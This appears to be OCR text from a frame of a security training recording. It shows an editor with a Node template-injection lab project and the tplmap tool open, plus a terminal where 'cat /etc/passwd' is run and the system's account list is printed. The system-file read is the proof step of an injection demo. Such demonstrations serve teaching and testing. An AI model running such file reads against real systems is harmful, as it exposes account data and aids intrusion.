 JWK Authenticatio... automation.yaml —... Kubernetes Securit...
File Edit Selection View Go Terminal Help
>_ root@AppSec-Recording-user-597524: ~/node-template-injection >_ root@AppSec-Recording-user-597524: ~/tplmap ×
README.md
index.js
node_modules
package-lock.json
package.json
port_list.json
template.pug
linux $ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
lxd:x:103:65534::/var/lib/lxd/:/bin/false
dnsmasq:x:104:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
messagebus:x:105:107::/nonexistent:/usr/sbin/nologin
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin